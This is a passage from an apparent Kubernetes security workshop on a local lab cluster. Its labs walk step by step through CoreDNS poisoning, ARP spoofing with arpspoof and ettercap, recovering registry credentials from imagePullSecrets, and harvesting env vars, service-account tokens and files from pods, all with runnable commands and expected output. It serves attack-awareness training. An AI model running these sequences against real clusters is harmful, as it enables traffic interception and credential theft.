kubectl delete -f np-allow-namespace-connectivity.yaml
kubectl delete -f np-allow-namespace-connectivity-update.yaml
kubectl delete -f custom-resources.yaml
kubectl delete -f https://raw.githubusercontent.com/projectcalico/calico/v3.26.1/manifests/tigera-operator.yaml
Resources
- Kubernetes Networking
- Kubernetes NetworkPolicy
- Calico Network Policy
- Calico Quickstart for Kubernetes
- MITRE ATT&CK - Lateral Movement
- MITRE ATT&CK - Internal Spearphishing
34 CoreDNS Poisoning
If an attacker gains the ability to edit the CoreDNS ConfigMap — which requires only configmaps/update permission in the kube-system namespace — they can redirect arbitrary DNS names to an attacker-controlled pod and intercept all unencrypted traffic intended for those services.
Description
CoreDNS is a modular Domain Name System (DNS) server written in Go, hosted by Cloud Native Computing Foundation (CNCF). CoreDNS is the main DNS service used in Kubernetes. The configuration of CoreDNS is controlled by a file named Corefile. In Kubernetes, this file is stored in a ConfigMap object named coredns in the kube-system namespace.
If an attacker has permissions to modify this ConfigMap — for example via the container's service account, a misconfigured RBAC binding, or direct cluster access — they can alter the DNS resolution behavior for the entire cluster. By adding custom records or rewrite rules, the attacker can:
- Redirect a legitimate service DNS name to a pod under their control.
- Intercept unencrypted traffic (HTTP, database connections, internal APIs).
- Perform credential harvesting against services that re-authenticate over the network.
- Facilitate further lateral movement by masquerading as trusted internal services.
Prerequisites
- A running Kind cluster (
workshop-cluster). kubectlinstalled and configured to connect to your cluster.- Cluster-admin access (or access to modify the
corednsConfigMap inkube-system).
Quick Start
Step 1 — Deploy the scenario
Deploy a legitimate target service, an attacker-controlled interceptor pod, and a victim client pod that queries DNS and makes requests to the target service.
kubectl apply -f scenario.yaml
Wait for all pods to become ready:
kubectl wait --for=condition=Ready pod -l role=target -n coredns-demo --timeout=60s
kubectl wait --for=condition=Ready pod -l role=interceptor -n coredns-demo --timeout=60s
kubectl wait --for=condition=Ready pod -l role=victim -n coredns-demo --timeout=60s
Verify resources:
kubectl get all -n coredns-demo
Example output:
NAME READY STATUS RESTARTS AGE
pod/interceptor-… 1/1 Running 0 20s
pod/target-… 1/1 Running 0 20s
pod/victim-… 1/1 Running 0 20s
NAME TYPE CLUSTER-IP PORT(S)
service/target-svc ClusterIP 10.96.55.10 80/TCP
service/interceptor-svc ClusterIP 10.96.55.20 80/TCP
Step 2 — Observe legitimate DNS resolution (baseline)
Exec into the victim pod and verify that target-svc resolves to the correct ClusterIP:
VICTIM_POD=$(kubectl get pod -n coredns-demo -l role=victim -o jsonpath='{.items[0].metadata.name}')
kubectl exec -it -n coredns-demo ${VICTIM_POD} -- sh
Inside the victim pod:
# Confirm DNS resolves to the correct service IP
nslookup target-svc.coredns-demo.svc.cluster.local
# Confirm the response comes from the legitimate target
curl -s http://target-svc.coredns-demo.svc.cluster.local/
exit
Expected output from curl:
Hello from the LEGITIMATE TARGET service
Step 3 — Inspect the current CoreDNS ConfigMap
Understand the current Corefile before modifying it:
kubectl get configmap coredns -n kube-system -o yaml
The default Corefile looks like this:
.:53 {
errors
health {
lameduck 5s
}
ready
kubernetes cluster.local in-addr.arpa ip6.arpa {
pods insecure
fallthrough in-addr.arpa ip6.arpa
ttl 30
}
prometheus :9153
forward . /etc/resolv.conf {
max_concurrent 1000
}
cache 30
loop
reload
loadbalance
}
Step 4 — Obtain the interceptor service ClusterIP
Record the ClusterIP of the attacker-controlled interceptor service. This is the IP DNS will return after the attack:
INTERCEPTOR_IP=$(kubectl get svc interceptor-svc -n coredns-demo \
-o jsonpath='{.spec.clusterIP}')
echo "Interceptor ClusterIP: ${INTERCEPTOR_IP}"
Step 5 — Poison the CoreDNS ConfigMap
Edit the CoreDNS ConfigMap to add a rewrite rule that redirects DNS queries for target-svc.coredns-demo.svc.cluster.local to the interceptor service's IP address.
The rewrite plugin in CoreDNS supports name rewrites. However, the most reliable approach for IP-level redirection is to use the hosts plugin to inject a static A record override.
# Patch the CoreDNS ConfigMap to add a hosts block before the kubernetes plugin
kubectl patch configmap coredns -n kube-system --type=merge -p "$(cat <<EOF
{
"data": {
"Corefile": ".:53 {\n errors\n health {\n lameduck 5s\n }\n ready\n hosts {\n ${INTERCEPTOR_IP} target-svc.coredns-demo.svc.cluster.local\n fallthrough\n }\n kubernetes cluster.local in-addr.arpa ip6.arpa {\n pods insecure\n fallthrough in-addr.arpa ip6.arpa\n ttl 30\n }\n prometheus :9153\n forward . /etc/resolv.conf {\n max_concurrent 1000\n }\n cache 30\n loop\n reload\n loadbalance\n}\n"
}
}
EOF
)"
Alternatively, edit the ConfigMap interactively:
kubectl edit configmap coredns -n kube-system
Add the hosts block before the kubernetes plugin block:
hosts {
INTERCEPTOR_IP target-svc.coredns-demo.svc.cluster.local
fallthrough
}
Replace INTERCEPTOR_IP with the actual IP you recorded in Step 4.
CoreDNS watches the ConfigMap and reloads automatically (the reload plugin). Wait approximately 30 seconds for the reload to take effect, or force it:
kubectl rollout restart deployment/coredns -n kube-system
kubectl wait --for=condition=Available deployment/coredns -n kube-system --timeout=60s
Step 6 — Verify the poisoned DNS resolution
Exec into the victim pod again and re-query DNS:
kubectl exec -it -n coredns-demo ${VICTIM_POD} -- sh
# DNS now resolves to the interceptor's IP instead of the target
nslookup target-svc.coredns-demo.svc.cluster.local
# Traffic is intercepted — response comes from the attacker pod
curl -s http://target-svc.coredns-demo.svc.cluster.local/
exit
Expected output from curl after poisoning:
*** INTERCEPTED by attacker pod ***
The victim sent traffic to target-svc but the interceptor received it. The victim has no indication the response came from a different host.
Step 7 — Observe interceptor logs
Confirm traffic was received by the interceptor:
INTERCEPTOR_POD=$(kubectl get pod -n coredns-demo -l role=interceptor \
-o jsonpath='{.items[0].metadata.name}')
kubectl logs -n coredns-demo ${INTERCEPTOR_POD}
Example output:
10.244.0.12 - - [01/Apr/2026:10:00:00 +0000] "GET / HTTP/1.1" 200 45 "-" "curl/8.5.0"
Step 8 — Examine what CoreDNS privileges a service account needs for this attack
Any principal that can update or patch the coredns ConfigMap in kube-system can perform this attack. Identify overly permissive bindings:
# Find all ClusterRoleBindings and RoleBindings that allow configmap modification in kube-system
kubectl get clusterrolebindings -o json | \
python3 -c "
import sys, json
data = json.load(sys.stdin)
for item in data['items']:
ref = item.get('roleRef', {})
if ref.get('name') in ['cluster-admin', 'edit', 'admin']:
print(item['metadata']['name'], '->', ref['name'])
"
# Describe the coredns service account permissions
kubectl get clusterrolebinding system:coredns -o yaml
Cleanup
Restore the original CoreDNS Corefile:
kubectl patch configmap coredns -n kube-system --type=merge -p '{
"data": {
"Corefile": ".:53 {\n errors\n health {\n lameduck 5s\n }\n ready\n kubernetes cluster.local in-addr.arpa ip6.arpa {\n pods insecure\n fallthrough in-addr.arpa ip6.arpa\n ttl 30\n }\n prometheus :9153\n forward . /etc/resolv.conf {\n max_concurrent 1000\n }\n cache 30\n loop\n reload\n loadbalance\n}\n"
}
}'
kubectl rollout restart deployment/coredns -n kube-system
kubectl delete -f scenario.yaml
Resources
- CoreDNS
- CoreDNS Hosts Plugin
- CoreDNS Rewrite Plugin
- Kubernetes DNS for Services and Pods
- MITRE ATT&CK - DNS Spoofing
- CoreDNS ConfigMap Customization
35 ARP Poisoning and IP Spoofing
When Kubernetes uses a bridge-based CNI (such as kubenet or flannel in host-gw mode), pods on the same node share a Layer 2 network segment. An attacker with access to a privileged pod can broadcast gratuitous ARP replies to poison the ARP caches of neighboring pods, redirecting their traffic through the attacker's pod.
Description
Kubernetes has numerous network plugins (Container Network Interfaces or CNIs) that can be used in the cluster. Kubenet is the basic, and in many cases the default, network plugin. In this configuration, a bridge is created on each node (cbr0) to which the various pods are connected using veth pairs. Because cross-pod traffic on the same node traverses a Layer 2 bridge component, ARP poisoning is possible.
If an attacker gets access to a pod in the cluster with the NET_ADMIN and NET_RAW capabilities — or if the pod runs as privileged — they can perform ARP poisoning and spoof the traffic of other pods on the same node. This technique enables:
- Man-in-the-Middle (MitM) — intercept and inspect unencrypted traffic between pods.
- Credential harvesting — capture credentials sent over HTTP, plain-text database protocols, or internal APIs.
- DNS spoofing — intercept DNS queries to redirect traffic to attacker-controlled hosts.
- Cloud identity theft — intercept requests to the instance metadata service (
169.254.169.254) to steal IAM credentials intended for other pods (CVE-2021-1677).
Prerequisites
- A running Kind cluster (
workshop-cluster). kubectlinstalled and configured to connect to your cluster.- The attacker pod requires
privileged: true(withNET_ADMINandNET_RAWcapabilities). In Kind clusters,NET_ADMIN+NET_RAWalone is insufficient to write/proc/sys/net/ipv4/ip_forwarddue to sysctl namespace restrictions —privileged: trueis required.
Note: Kind clusters run nodes as Docker containers. The bridge-based network topology inside a Kind node means ARP-level attacks between pods on the same node are demonstrable when using a bridge-based CNI such as kindnet (the default) or flannel in host-gw mode. If the cluster uses Calico (which routes inter-pod traffic through the node's virtual gateway rather than a shared L2 bridge), pods on the same node will not have direct ARP entries for each other — all traffic resolves to the gateway MAC only, and
arpspoof -t <pod-ip>will fail with "couldn't arp for host". In production clusters with encrypted overlay networks (e.g., Cilium with WireGuard, Calico with WireGuard), ARP poisoning has no effect on encrypted traffic.To run this demo, ensure your Kind cluster uses the default kindnet CNI rather than Calico.
Quick Start
Step 1 — Deploy the scenario
Deploy a victim pod (simulating a legitimate workload sending sensitive data), a target server, and an attacker pod with the necessary Linux capabilities:
kubectl apply -f scenario.yaml
Wait for all pods to become ready:
kubectl wait --for=condition=Ready pod -l role=victim -n arp-demo --timeout=60s
kubectl wait --for=condition=Ready pod -l role=target -n arp-demo --timeout=60s
kubectl wait --for=condition=Ready pod -l role=attacker -n arp-demo --timeout=60s
Verify the deployments:
kubectl get pods -n arp-demo -o wide
Note the NODE column — for ARP poisoning to work, the attacker and victim should be on the same node. Kind clusters typically have a single worker node, so this is automatically satisfied.
Example output:
NAME READY STATUS NODE
attacker-... 1/1 Running workshop-cluster-worker
target-... 1/1 Running workshop-cluster-worker
victim-... 1/1 Running workshop-cluster-worker
Step 2 — Identify pod IP addresses
Record the IP addresses of the target and victim pods:
TARGET_IP=$(kubectl get pod -n arp-demo -l role=target \
-o jsonpath='{.items[0].status.podIP}')
VICTIM_IP=$(kubectl get pod -n arp-demo -l role=victim \
-o jsonpath='{.items[0].status.podIP}')
GATEWAY_IP=$(kubectl get pod -n arp-demo -l role=target \
-o jsonpath='{.items[0].status.hostIP}')
echo "Target pod IP: ${TARGET_IP}"
echo "Victim pod IP: ${VICTIM_IP}"
echo "Node/gateway IP: ${GATEWAY_IP}"
Step 3 — Observe legitimate traffic (baseline)
Exec into the victim pod and confirm it can reach the target directly:
VICTIM_POD=$(kubectl get pod -n arp-demo -l role=victim \
-o jsonpath='{.items[0].metadata.name}')
kubectl exec -it -n arp-demo ${VICTIM_POD} -- sh
Inside the victim pod:
# Confirm direct access to the target
curl -s http://${TARGET_IP}/
# Expected: "Hello from the target server"
exit
Step 4 — Verify the attacker pod capabilities
Exec into the attacker pod and confirm the required capabilities are present:
ATTACKER_POD=$(kubectl get pod -n arp-demo -l role=attacker \
-o jsonpath='{.items[0].metadata.name}')
kubectl exec -it -n arp-demo ${ATTACKER_POD} -- sh
Inside the attacker pod:
# Verify network capabilities are available
cat /proc/self/status | grep CapEff
# List network interfaces — eth0 is the pod's veth pair endpoint
ip addr show eth0
# View the ARP table (initially populated with other pods on the bridge)
arp -n
# Confirm arpspoof is available
which arpspoof
exit
Step 5 — Enable IP forwarding on the attacker pod
For a transparent MitM, the attacker must forward packets it intercepts so the victim doesn't notice an outage:
kubectl exec -it -n arp-demo ${ATTACKER_POD} -- sh
# Enable IP forwarding so intercepted packets are forwarded to their real destination
echo 1 > /proc/sys/net/ipv4/ip_forward
# Verify
cat /proc/sys/net/ipv4/ip_forward
# Expected: 1
Step 6 — Perform ARP poisoning with arpspoof
arpspoof (from the dsniff package) sends gratuitous ARP replies to poison ARP caches. To perform a full bidirectional MitM you need to run two arpspoof processes simultaneously.
Still inside the attacker pod, run ARP poisoning in the background:
# Tell the VICTIM that the ATTACKER is the TARGET (attacker's MAC = target's IP)
arpspoof -i eth0 -t ${VICTIM_IP} ${TARGET_IP} &
# Tell the TARGET that the ATTACKER is the VICTIM (attacker's MAC = victim's IP)
arpspoof -i eth0 -t ${TARGET_IP} ${VICTIM_IP} &
# Wait a few seconds for ARP caches to be poisoned
sleep 5
# Confirm the victim's ARP table now shows the attacker's MAC for the target IP
# (Run this from a separate terminal: kubectl exec into the victim pod and run: arp -n)
echo "ARP poisoning in progress..."
Step 7 — Intercept traffic with tcpdump
While ARP poisoning is running, use tcpdump to capture HTTP traffic flowing through the attacker pod:
# Capture HTTP traffic on the attacker's eth0 interface
tcpdump -i eth0 -A -s 0 'port 80' 2>/dev/null
In a separate terminal, exec into the victim pod and make a request:
VICTIM_POD=$(kubectl get pod -n arp-demo -l role=victim \
-o jsonpath='{.items[0].metadata.name}')
TARGET_IP=$(kubectl get pod -n arp-demo -l role=target \
-o jsonpath='{.items[0].status.podIP}')
kubectl exec -n arp-demo ${VICTIM_POD} -- \
sh -c "curl -s -H 'Authorization: Bearer secret-token-12345' http://${TARGET_IP}/"
Back in the attacker's tcpdump output, you will see the intercepted HTTP request including the Authorization header:
GET / HTTP/1.1
Host: 10.244.0.x
Authorization: Bearer secret-token-12345
User-Agent: curl/8.5.0
The attacker has captured credentials from traffic that was never intended for their pod.
Stop the arpspoof processes and exit:
kill %1 %2 2>/dev/null
exit
Step 8 — Demonstrate with ettercap (alternative tool)
ettercap provides a more automated ARP poisoning and sniffing workflow:
kubectl exec -it -n arp-demo ${ATTACKER_POD} -- sh
# Run ettercap in text mode: ARP poisoning between victim and target
# -T = text mode, -q = quiet, -M arp = MitM via ARP, /VICTIM// /TARGET//
ettercap -T -q -i eth0 -M arp /${VICTIM_IP}// /${TARGET_IP}//
Step 9 — Observe CVE-2021-1677 style attack vector
On cloud-managed nodes, each pod may make requests to the instance metadata service at 169.254.169.254. An attacker on the same node can intercept those requests to steal the node's cloud IAM credentials:
kubectl exec -it -n arp-demo ${ATTACKER_POD} -- sh
# Get the gateway (default route) — this is the node's bridge IP
GATEWAY=$(ip route | awk '/default/ {print $3}')
echo "Gateway: ${GATEWAY}"
# Poison ARP: tell all pods that the attacker is the gateway
# This intercepts traffic to 169.254.169.254 which routes through the gateway
arpspoof -i eth0 ${GATEWAY} &
# Capture any IMDS traffic
tcpdump -i eth0 -A 'host 169.254.169.254' 2>/dev/null
exit
Cleanup
kubectl delete -f scenario.yaml
Resources
- CVE-2021-1677
- arpspoof (dsniff)
- ettercap
- MITRE ATT&CK - ARP Cache Poisoning
- Kubernetes CNI Plugins
- Calico WireGuard Encryption
- Cilium Transparent Encryption
36 Images from a Private Registry
An attacker who gains access to a Kubernetes cluster can often retrieve imagePullSecrets stored as Kubernetes Secrets. Once decoded, those credentials grant direct pull access to the private container registry, allowing the attacker to inspect every image stored there — including proprietary application code and any secrets baked into image layers or environment definitions.
Description
Container images running in a cluster are frequently stored in private registries such as Azure Container Registry (ACR), Amazon Elastic Container Registry (ECR), or a self-hosted registry. To pull those images, the container runtime needs credentials. In Kubernetes these credentials are stored as kubernetes.io/dockerconfigjson Secrets and referenced by pods via imagePullSecrets.
If an attacker gains read access to Secrets (directly via kubectl get secret, through an overly permissive ServiceAccount, or by exploiting a vulnerable application with access to the API), they can:
- Decode the
.dockerconfigjsonfield to recover registry credentials. - Use those credentials with
docker pull(orskopeo) to pull every image in the registry. - Inspect image layers to find hardcoded secrets, private source code, or internal API endpoints.
This technique is relevant in all major cloud environments. In EKS the node's IAM role often carries AmazonEC2ContainerRegistryReadOnly, and in AKS a managed identity attached to the node pool can authenticate to ACR — meaning the attacker does not even need a Kubernetes Secret.
Why This Matters
Attacker Value: Private container images are a goldmine for adversaries. Pulling images from a compromised registry gives an attacker:
- Proprietary source code — application logic, algorithms, and business rules baked into image layers.
- Hardcoded secrets and API keys — credentials embedded in environment variables, config files, or build arguments that were never meant to leave the build pipeline.
- Internal API patterns and endpoints — service URLs, gRPC definitions, and GraphQL schemas that map the internal architecture.
- Dependency information — exact package versions and internal libraries that enable targeted supply-chain attacks.
Even a single image can expose enough information to pivot deeper into the organization's infrastructure.
Prerequisites
- A running Kubernetes cluster (these steps use a Kind cluster named
workshop-cluster). kubectlinstalled and configured to connect to your cluster.dockerinstalled on your local machine (used to pull and inspect images).- The attacker has obtained
get/listpermissions on Secrets in the target namespace (via a misconfigured RBAC role, a stolen ServiceAccount token, or cluster-admin access).
Quick Start
Step 1 — Deploy the private registry and seed it with an image
Deploy a password-protected Docker registry inside the cluster and push a tagged image to it.
kubectl apply -f registry.yaml
Wait for the registry pod to become ready:
kubectl rollout status deployment/private-registry
Seed the registry with an image
Use skopeo inside a pod to copy a public image directly into the in-cluster registry (no local Docker push required):
REGISTRY_IP=$(kubectl get svc private-registry -o jsonpath='{.spec.clusterIP}')
kubectl run registry-seeder --image=quay.io/skopeo/stable:latest \
--restart=Never \
-- copy --insecure-policy \
--dest-tls-verify=false \
--src-tls-verify=false \
docker://nginx:1.25-alpine \
docker://${REGISTRY_IP}:5000/internal/webapp:latest \
--dest-creds=reguser:regpassword
kubectl wait --for=condition=complete job/registry-seeder --timeout=120s 2>/dev/null || \
kubectl wait --for=jsonpath='{.status.phase}'=Succeeded pod/registry-seeder --timeout=120s
kubectl logs registry-seeder
kubectl delete pod registry-seeder
Expected output:
Copying blob sha256:...
Copying config sha256:...
Writing manifest to image destination
Configure Kind nodes to pull from the in-cluster registry
The Kind cluster nodes need to know that private-registry:5000 is an insecure (HTTP) registry
and needs host resolution to the ClusterIP. Run the following setup commands:
REGISTRY_IP=$(kubectl get svc private-registry -o jsonpath='{.spec.clusterIP}')
# Step A: Map the registry's ClusterIP to a hostname on every Kind node.
# Kind nodes run as Docker containers and don't use cluster DNS, so we
# manually add an /etc/hosts entry so containerd can resolve "private-registry".
for node in $(kubectl get nodes -o jsonpath='{.items[*].metadata.name}'); do
docker exec $node sh -c "echo '${REGISTRY_IP} private-registry' >> /etc/hosts"
done
# Step B: Tell containerd that "private-registry:5000" is an HTTP (not HTTPS)
# registry. Without this, containerd defaults to TLS and the pull will fail
# with a certificate error.
# The hosts.toml file follows the containerd registry host configuration spec:
# https://github.com/containerd/containerd/blob/main/docs/hosts.md
for node in $(kubectl get nodes -o jsonpath='{.items[*].metadata.name}'); do
docker exec $node sh -c "
# Create the per-registry config directory (name must match the registry host:port)
mkdir -p /etc/containerd/certs.d/private-registry:5000
# Write the host configuration — capabilities list what operations are
# allowed over this insecure transport; skip_verify disables TLS cert checks.
cat > /etc/containerd/certs.d/private-registry:5000/hosts.toml << 'EOF'
[host.\"http://private-registry:5000\"]
capabilities = [\"pull\", \"resolve\", \"push\"]
skip_verify = true
EOF
# Point containerd's CRI plugin at the certs.d directory.
# This line is idempotent — it only appends if 'config_path' is not
# already present in config.toml. If you see pull errors after this step,
# verify that config.toml does not have a conflicting [plugins.*.registry]
# section higher up in the file.
grep -q 'config_path' /etc/containerd/config.toml || \
printf '\n[plugins.\"io.containerd.grpc.v1.cri\".registry]\n config_path = \"/etc/containerd/certs.d\"\n' \
>> /etc/containerd/config.toml
# Restart containerd to pick up the new registry configuration.
# This will briefly make the node NotReady — the sleep below accounts for it.
systemctl restart containerd
"
done
# Wait for nodes to recover after containerd restart (kubelet needs ~10-15s
# to re-register once containerd comes back up)
sleep 15
kubectl get nodes
Note: These containerd configuration steps are only required when the registry runs as an in-cluster service on a Kind cluster. In a real cloud environment (ECR, ACR, GCR) the container runtime is pre-configured to pull via TLS.
Step 2 — Deploy the registry Secret and a pod that uses it
Apply the imagePullSecret and the target pod:
kubectl apply -f registry-secret.yaml
kubectl apply -f app-with-secret.yaml
At this point the cluster has a Secret named registry-credentials that holds base64-encoded docker credentials. The pod app-from-registry references this Secret so the container runtime can pull from the private registry.
Step 3 — Enumerate and extract the imagePullSecret
As an attacker with API access, list all Secrets in the namespace to find registry credentials:
kubectl get secrets --all-namespaces | grep dockerconfigjson
Expected output:
default registry-credentials kubernetes.io/dockerconfigjson 1 ...
Extract the raw .dockerconfigjson value:
kubectl get secret registry-credentials \
-o jsonpath='{.data.\.dockerconfigjson}' | base64 -d
Expected output (formatted for readability):
{
"auths": {
"private-registry:5000": {
"username": "reguser",
"password": "regpassword",
"auth": "cmVndXNlcjpyZWdwYXNzd29yZA=="
}
}
}
The
authfield encodesreguser:regpasswordin base64. Verify with:echo "cmVndXNlcjpyZWdwYXNzd29yZA==" | base64 -d
The auth field is simply base64(username:password). Decode it:
echo "cmVndXNlcjpyZWdwYXNzd29yZA==" | base64 -d
Expected output:
reguser:regpassword
Step 4 — Pull images from the registry using the recovered credentials
Use skopeo (from inside a pod) or Docker to pull the private image with the recovered credentials.
Option A — from a pod inside the cluster (no local Docker required):
REGISTRY_IP=$(kubectl get svc private-registry -o jsonpath='{.spec.clusterIP}')
kubectl run attacker-pull --image=quay.io/skopeo/stable:latest \
--restart=Never \
-- list-tags --insecure-policy --tls-verify=false \
--creds=reguser:regpassword \
docker://${REGISTRY_IP}:5000/internal/webapp
kubectl logs attacker-pull
kubectl delete pod attacker-pull
Option B — from your local machine with Docker (requires port-forward and insecure-registry config):
kubectl port-forward svc/private-registry 5000:5000 &
PORT_FWD_PID=$!
# Ensure localhost:5000 is added to Docker daemon's insecure-registries list
docker login localhost:5000 -u reguser -p regpassword
docker pull localhost:5000/internal/webapp:latest
kill $PORT_FWD_PID
Note: On macOS with Colima, the Docker daemon runs inside a VM and cannot reach
localhost:5000on the Mac host directly viakubectl port-forward. You need to configure the Docker daemon'sinsecure-registriesand forward to0.0.0.0. Prefer Option A for this lab.
Step 5 — Inspect image layers for embedded secrets
Inspect the image metadata and environment variables defined in the image:
docker inspect localhost:5000/internal/webapp:latest \
--format '{{ json .Config.Env }}' | python3 -m json.tool
List every layer in the image to find files added by the build process:
docker history localhost:5000/internal/webapp:latest --no-trunc
Save and extract the image filesystem to inspect all files across all layers:
docker save localhost:5000/internal/webapp:latest -o webapp.tar
mkdir -p webapp-layers && tar -xf webapp.tar -C webapp-layers
# Search all layer tarballs for common secret patterns
for layer_tar in webapp-layers/*/layer.tar; do
tar -tf "$layer_tar" 2>/dev/null | grep -iE "(secret|password|key|token|credential|\.env|\.pem|\.p12)"
done
Additionally, inspect the running pod's environment variables directly — many teams embed secrets there:
kubectl exec app-from-registry -c app -- sh -c 'env | grep -iE "(password|key|token|secret)"'
Expected output:
DB_PASSWORD=super-secret-db-password-123
API_KEY=sk-prod-api-key-do-not-share
Stop the port-forward:
kill $PORT_FWD_PID
Cleanup
kubectl delete -f app-with-secret.yaml
kubectl delete -f registry-secret.yaml
kubectl delete -f registry.yaml
rm -f webapp.tar
rm -rf webapp-layers
If you configured the Kind nodes for the in-cluster registry in Step 1, undo those changes:
# Remove private-registry hosts entry and containerd config from each node
# Note: sed -i does not work on Kind node /etc/hosts (overlayfs); use python3 instead.
for node in $(kubectl get nodes -o jsonpath='{.items[*].metadata.name}'); do
docker exec $node python3 -c "
import re
with open('/etc/hosts','r') as f: content = f.read()
content = re.sub(r'.*private-registry.*\n', '', content)
with open('/etc/hosts.new','w') as f: f.write(content)
import os; os.replace('/etc/hosts.new', '/etc/hosts')
"
docker exec $node rm -rf /etc/containerd/certs.d/private-registry:5000
docker exec $node systemctl restart containerd
done
Resources
- kubectl get secret
- Pull an Image from a Private Registry
- Azure Container Registry
- Amazon Elastic Container Registry
- skopeo — inspect remote images without pulling
- MITRE ATT&CK for Containers — Images from a Private Registry
37 Collecting Data from Pod
An attacker with Kubernetes API access can exfiltrate data from running pods without ever establishing an interactive shell. Built-in commands like kubectl cp and kubectl exec, combined with the Kubelet Checkpoint API, give a privileged attacker multiple paths to harvest files, environment variables, service-account tokens, and even full memory dumps from live containers.
Description
Kubernetes administrative commands provide several vectors for data collection that operate entirely through the API server — no direct network access to the pod is required:
kubectl cpcopies files from any pod to the attacker's machine, bypassing application-level access controls entirely.kubectl execruns arbitrary commands inside a running container, allowing the attacker to read environment variables (which frequently contain database passwords, API keys, and cloud credentials), inspect mounted volumes, and harvest service-account tokens.- Mounted volumes and ConfigMaps are accessible to any process — or attacker — that can exec into the pod. ConfigMaps often hold connection strings and third-party API credentials.
- Kubelet Checkpoint API (alpha,
v1in Kubernetes ≥ 1.25) creates a forensic-quality, OCI-compatible checkpoint archive of a running container. The archive contains all memory pages of every process in the container, including decrypted secrets, session tokens, and private keys that were never written to disk.
In all cases the attacker's only requirement is API server access with exec, cp, or direct kubelet access — privileges that are frequently granted to developers and CI/CD service accounts in real clusters.
Prerequisites
- A running Kubernetes cluster (these steps use a Kind cluster named
workshop-cluster). kubectlinstalled and configured to connect to your cluster.- The attacker has
execandgetpermissions on pods in the target namespace.
Quick Start
Step 1 — Deploy the target application with sensitive data
kubectl apply -f sensitive-pod.yaml
Wait for the deployment to become ready:
kubectl rollout status deployment/sensitive-app -n prod-app
Capture the pod name for subsequent steps:
POD=$(kubectl get pod -n prod-app -l app=sensitive-app -o jsonpath='{.items[0].metadata.name}')
echo "Target pod: $POD"
Step 2 — Harvest environment variables
Environment variables are the most common location for credentials in containerized applications. Dump them all in a single command:
kubectl exec -n prod-app "$POD" -- env
Expected output (truncated):
DB_USER=admin
DB_PASSWORD=P@ssw0rd!SuperSecret
AWS_ACCESS_KEY_ID=AKIAIOSFODNN7EXAMPLE
AWS_SECRET_ACCESS_KEY=wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY
APP_ENV=production
...
Filter for the most sensitive patterns:
kubectl exec -n prod-app "$POD" -- env | \
grep -iE "(password|secret|key|token|credential|api)"
Step 3 — Read the mounted ConfigMap for additional secrets
The pod has a ConfigMap mounted at /etc/app. Read it to find third-party API keys:
kubectl exec -n prod-app "$POD" -- cat /etc/app/config.yaml
Expected output:
server:
host: 0.0.0.0
port: 8080
database:
host: db.internal
port: 5432
payments:
stripe_key: sk_live_51ABCDEFghijklmnopqrstuvwx
webhook_secret: whsec_abcdefghijklmnopqrstuvwxyz
Step 4 — Steal the service-account token
Every pod receives an automatically mounted service-account token. This token can be used to authenticate directly to the Kubernetes API server:
kubectl exec -n prod-app "$POD" -- \
cat /var/run/secrets/kubernetes.io/serviceaccount/token
Decode the token to inspect its claims (no secret needed — JWTs are base64-encoded):
TOKEN=$(kubectl exec -n prod-app "$POD" -- \
cat /var/run/secrets/kubernetes.io/serviceaccount/token)
# Decode the payload section (field 2 of the dot-separated JWT)
echo "$TOKEN" | cut -d'.' -f2 | base64 -d 2>/dev/null | python3 -m json.tool
Expected output:
{
"aud": [
"https://kubernetes.default.svc.cluster.local"
],
"iss": "https://kubernetes.default.svc.cluster.local",
"kubernetes.io": {
"namespace": "prod-app",
"serviceaccount": {
"name": "default"
}
},
"sub": "system:serviceaccount:prod-app:default",
...
}
Use the token to query the Kubernetes API directly (simulating lateral movement):
APISERVER=$(kubectl config view --minify -o jsonpath='{.clusters[0].cluster.server}')
curl -s -k -H "Authorization: Bearer $TOKEN" "$APISERVER/api/v1/namespaces/prod-app/secrets"
Step 5 — Exfiltrate files with kubectl cp
kubectl cp copies files directly from the pod filesystem to the attacker's local machine. No application access, no auth bypass needed — only API server access:
# Copy the entire data volume from the pod
kubectl cp -n prod-app "$POD":/data ./exfiltrated-data
# List what was collected
ls -la ./exfiltrated-data/
Expected output:
total 24
drwxr-xr-x 5 user staff 160 Jan 01 00:00 .
drwxr-xr-x 3 user staff 96 Jan 01 00:00 ..
-rw-r--r-- 1 user staff 390 Jan 01 00:00 auth_token.txt
-rw-r--r-- 1 user staff 120 Jan 01 00:00 customers.csv
-rw-r--r-- 1 user staff 100 Jan 01 00:00 id_rsa
Read the collected files:
cat ./exfiltrated-data/customers.csv
Expected output:
customer_id,email,credit_card
1001,alice@example.com,4111111111111111
1002,bob@example.com,5500005555555559
Step 6 — Use the Kubelet Checkpoint API (memory dump) — Advanced (requires CRIU — not available on Kind)
The Kubelet Checkpoint API creates an OCI-compliant checkpoint archive of a running container. It captures all memory pages, including secrets that exist only in memory (decryption keys, session tokens, plaintext passwords).
First identify the node the pod is running on and the full container ID:
NODE=$(kubectl get pod -n prod-app "$POD" -o jsonpath='{.spec.nodeName}')
echo "Pod is on node: $NODE"
For a Kind cluster, the apiserver-kubelet-client certificates are on the control-plane node. Exec into the control-plane and target the worker node's IP:
# Get the worker node's IP address
NODE_IP=$(docker inspect "$NODE" --format '{{.NetworkSettings.Networks.kind.IPAddress}}')
# The Kubelet API endpoint for checkpointing requires a POST request
# Format: POST /checkpoint/{namespace}/{pod}/{container}
docker exec kind-control-plane \
curl -sk -X POST \
--cacert /etc/kubernetes/pki/ca.crt \
--cert /etc/kubernetes/pki/apiserver-kubelet-client.crt \
--key /etc/kubernetes/pki/apiserver-kubelet-client.key \
"https://${NODE_IP}:10250/checkpoint/prod-app/${POD}/app"
Expected output (when CRIU is enabled on the node):
{"items":["/var/lib/kubelet/checkpoints/checkpoint-<pod>_prod-app-app-<timestamp>.tar"]}
Note: The Kubelet Checkpoint API requires CRIU (Checkpoint/Restore In Userspace) to be installed on the node. Standard Kind clusters do not include CRIU, so this step returns
method CheckpointContainer not implemented. In a production cluster with CRIU enabled, the resulting.tarfile contains a full memory snapshot of the container. This archive can be exfiltrated and analyzed with tools likecrit(CRIU restore) orstringsto extract plaintext secrets from memory.
Using Ephemeral Debug Containers
Ephemeral containers provide a practical alternative to the Checkpoint API for inspecting running pods. They work on any cluster (including Kind) and do not require CRIU. The debug container shares the target container's process namespace and volumes, giving full visibility into its runtime state.
Step 1 — Attach a debug container to the running pod
POD=$(kubectl get pod -n prod-app -l app=sensitive-app -o jsonpath='{.items[0].metadata.name}')
kubectl debug -it -n prod-app "$POD" \
--image=busybox:1.36 \
--target=app \
-- sh
The --target=app flag shares the process namespace with the app container, making its processes and filesystem visible.
